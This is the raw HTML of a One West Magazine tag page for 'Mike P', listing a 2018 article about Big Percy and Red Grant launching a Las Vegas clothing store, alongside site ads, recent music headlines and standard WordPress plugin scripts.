					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Mike P</nav>
<header class="page-header">
<h1 class="page-title">Mike P</h1>
</header>
<article class="mh-loop-item clearfix post-8165 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-fashion category-lifestyle category-music category-news tag-big-percy tag-brass-knuckles tag-dj-opeski tag-hot-97-5 tag-las-vegas tag-mike-p tag-red-grant tag-snoop-dogg tag-the-place-the-boulevard">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/snoop-doggs-manager-big-percy-comedian-red-grant-launch-place-las-vegas/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/09/The-Place-The-Boulevard-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/09/The-Place-The-Boulevard-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/snoop-doggs-manager-big-percy-comedian-red-grant-launch-place-las-vegas/" rel="bookmark">
					Snoop Dogg&#8217;s Manager Big Percy &#038; Comedian Red Grant Launch The Place in Las Vegas				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>September 4, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/snoop-doggs-manager-big-percy-comedian-red-grant-launch-place-las-vegas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Hip Hop culture and fashion touchdown in Sin City as Snoop Dogg&#8217;s longtime manager Big Percy and well-known comedian Red Grant launch their new clothing store; The Place. A one-stop shop for all of your <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/snoop-doggs-manager-big-percy-comedian-red-grant-launch-place-las-vegas/" title="Snoop Dogg&#8217;s Manager Big Percy &#038; Comedian Red Grant Launch The Place in Las Vegas">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/">BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’</a>
											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/">MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/">AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’"><img width="903" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/image001-903x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="903" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/image001-903x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									Entertainment								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">
											<h2 class="mh-slider-title">
												BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’											</h2>
										</a>
																					<div class="mh-excerpt">Their latest release on Greenback Records, ‘Road Nights’ sets the tone for a major year ahead for one of Hip Hop’s most enduring groups Bone Thugs-N-Harmony &#8211; Road Nights (Official Music Video) Out 26 January <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment"><img width="489" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="489" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
											<h2 class="mh-slider-title">
												MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment											</h2>
										</a>
																					<div class="mh-excerpt">MARYLKA is the newest rising voice from Europe. At just 19 years old and fresh out of high school in Poland, she is already stepping into the global spotlight with a sound rooted in soul <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid"><img width="488" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="488" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
											<h2 class="mh-slider-title">
												AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid											</h2>
										</a>
																					<div class="mh-excerpt">Rising artist AJ Jacobs is stepping boldly into a powerful new chapter of her career with the announcement of her upcoming single, “Bulletproof,” produced by multi-platinum producer Ghost Kid. The release signals a defining moment <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-02-01 17:47:39 -->